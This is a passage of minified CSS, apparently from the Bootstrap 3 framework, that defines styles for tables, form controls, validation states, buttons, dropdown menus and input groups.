.table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px \9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,textarea.form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;padding:5px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.form-group-lg .form-control{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,textarea.form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group 